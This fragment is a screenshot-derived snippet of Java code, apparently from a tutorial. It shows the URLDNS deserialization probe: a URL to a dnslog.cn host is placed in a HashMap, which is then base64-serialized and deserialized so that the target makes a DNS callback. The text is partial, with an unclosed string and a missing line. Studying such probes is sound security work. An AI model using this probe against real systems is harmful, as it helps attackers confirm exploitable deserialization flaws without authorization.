 31 // URL类
32 URL url = new URL(spec: "http://ysrt2d.dnslog.cn/
33
34 HashMap<URL, Integer> hashMap = new HashMap<>();
hashMap.put(url, 1);
36
37 String base = base64serial(hashMap);
38 base64deserial(base);
39 }